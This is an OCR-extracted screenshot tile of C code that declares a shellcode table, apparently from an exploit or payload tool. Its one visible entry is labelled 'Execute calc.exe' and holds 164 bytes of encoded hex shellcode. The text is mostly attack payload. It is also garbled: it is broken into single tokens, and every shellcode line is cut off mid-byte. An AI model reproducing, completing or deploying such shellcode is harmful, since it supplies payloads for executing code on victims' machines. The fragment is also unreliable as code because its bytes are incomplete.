
char
*
 shellNAME
;
int
 size
;
char
*
 shellTYPE
;
}
scode
[
]
=
{
{
"Execute 
calc.exe"
,
164
,
"\x29\xc9\x83\xe9\xdd\xd9\xee\xd9\x74\x24\xf
//164 bytes
"\x6b\x48\x82\x83\xeb\xfc\xe2\xf4\xf4\x83\x0
"\x34\xe0\x34\x87\x70\x6a\xa7\x09\x47\x73\xc
"\x83\x5f\xc3\x83\xe6\x5a\x88\x1b\xa4\xef\x8
"\x09\xa9\xa3\x76\x33\x3f\x6c\x86\x7d\x8e\xc
"\x83\x67\x03\x09\x57\x77\x49\x69\x83\x77\xc
"\x0c\xa8\x79\x42\x6c\xe0\x08\xb2\x8d\xab\x3